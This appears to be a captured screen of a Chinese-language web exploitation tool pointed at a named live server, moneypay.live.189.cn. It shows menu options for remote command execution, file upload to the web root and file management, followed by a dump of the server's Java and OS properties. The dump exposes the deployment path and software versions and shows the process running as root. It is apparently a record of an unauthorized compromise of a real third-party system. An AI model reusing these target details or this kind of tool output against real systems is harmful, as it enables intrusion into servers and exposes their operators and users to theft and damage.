 目标地址: http://moneypay.live.189.cn/
字符集: UTF-8 提交方式: POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径: /home/project/moneypay.live.189.cn/moneypay/WEB-INF/classes/
java.home: /usr/local/jdk1.7.0_60/jre
java.version: 1.7.0_60
os.name: Linux
os.arch: amd64
os.version: 2.6.32-358.el6.x86_64
user.name: root
user.home: /root
user.dir: /data/tomcat
java.class.version: 51.0
java.class.path: /data/tomcat/bin/bootstrap.jar:/data/tomcat/bin/tomcat-juli.jar
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.60-b09
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.name: Java Platform API Specification
java.io.tmpdir: /data/tomcat/temp